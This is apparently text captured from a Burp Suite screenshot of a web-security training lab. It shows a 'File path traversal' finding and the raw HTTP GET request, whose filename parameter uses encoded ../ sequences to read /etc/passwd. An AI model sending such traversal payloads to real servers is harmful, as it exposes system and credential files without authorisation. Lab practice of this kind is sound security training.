 134 8 16:19:21 14 Sep 2023 Issue found File path traversal https://0acf001d03fcc80... /image
Advisory Request Response Path to issue
Pretty Raw Hex Hackvertor \n
Inspector
1 GET /image?filename=
..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd HTTP/2
2 Host: 0acf001d03fcc80980889961008200dd.web-security-academy.net
3 Cookie: session=FwLmEokQ8iMrBFgVcyQQOOBYDYs1H861
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0acf001d03fcc80980889961008200dd.web-security-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14